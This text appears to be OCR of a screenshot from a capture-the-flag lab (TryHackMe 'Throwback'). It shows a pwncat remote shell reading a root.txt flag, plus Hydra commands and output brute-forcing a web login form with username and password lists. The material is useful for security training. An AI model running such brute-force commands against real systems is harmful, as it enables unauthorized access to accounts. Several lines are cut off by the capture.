 john@xps15: /opt/terminator
En
9:39 PM
john@xps15: ~/git/pwncat 112x6
.cshrc .login .shrc root.txt
.hushlogin .profile .ssh
.k5login .python_history .tcshrc
(remote) 10.200.24.138:$PWD# cat root.txt
TBH{b6f17a9c06e75ea4a09b79e8d89f9749}
(remote) 10.200.24.138:$PWD#
john@xps15: ~/ctf/thm/throwback 112x22
legal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-05 21:38:38
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 273 login tries (l:13/p:21), ~18 tries per task
[DATA] attacking http-post-form://10.200.24.232:80/src/redirect.php:login_username=^USER^&secretkey=^PASS^:F=inc
orrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
john@xps15:~/ctf/thm/throwback$ hydra -I -L usernames.txt -P passwords.txt 10.200.24.232 http-post-form '/src/re
direct.php:login_username=^USER^&secretkey=^PASS^:F=incorrect' -v
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-05 21:39:36
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting,
[DATA] max 16 tasks per 1 server, overall 16 tasks, 299 login tries (l:13/p:23), ~19 tries
[DATA] attacking http-post-form://10.200.24.232:80/src/redirect.php:login_username=^USER^&s
orrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done